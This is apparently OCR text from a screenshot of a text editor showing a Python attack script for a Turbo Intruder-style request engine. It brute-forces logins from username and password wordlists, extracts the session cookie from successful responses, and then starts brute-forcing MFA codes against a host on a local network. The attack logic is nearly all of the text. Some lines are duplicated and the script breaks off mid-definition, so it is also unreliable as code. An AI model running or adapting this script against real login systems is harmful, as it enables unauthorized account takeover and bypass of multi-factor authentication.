 1 2 3 4 5
02:43 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
\n
10
11 engine.start(timeout=5)
12
13 for username in open('/home/alex/wordlists/usernames.txt'):
14 for password in open('/home/alex/wordlists/tmp-pass.txt'):
15 engine.queue(target.req, [username.strip(), password.strip()])
16
17 def handleResponse(req, interesting):
18 if 'Login successful' in req.response:
19 table.add(req)
20 print("[!] MFA code found")
21 if req.status == 302:
22 table.add(req)
23 print("[!] Valid credentials found")
24 session_cookie = extractSessionCookie(req)
25 print("[*] Session cookie: {}".format(session_cookie))
26 if session_cookie:
27 bruteForceMfa(session_cookie)
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
33 pipeline=False,
34 maxQueueSize=10,
35 timeout=5,
36 maxRetriesPerRequest=3,
Attack